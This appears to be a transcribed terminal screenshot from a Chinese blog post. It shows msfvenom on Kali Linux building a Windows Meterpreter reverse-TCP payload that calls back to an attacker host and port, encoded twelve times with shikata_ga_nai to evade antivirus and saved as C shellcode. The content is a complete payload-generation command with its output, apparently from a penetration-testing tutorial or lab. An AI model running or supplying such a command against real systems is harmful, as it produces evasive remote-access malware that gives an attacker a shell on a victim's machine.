 Debian 9.x
Applications Places Terminal Fri 02:19 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b
'/x00' lhost=192.168.1.160 lport=7777 -f c -o /home/shell/test01.c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 12 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai succeeded with size 630 (iteration=10)
x86/shikata_ga_nai succeeded with size 657 (iteration=11)
x86/shikata_ga_nai chosen with final size 657
Payload size: 657 bytes
Final size of c file: 2784 bytes
Saved as: /home/shell/test01.c
root@kali:~#
http://blog.csdn.net/slip_666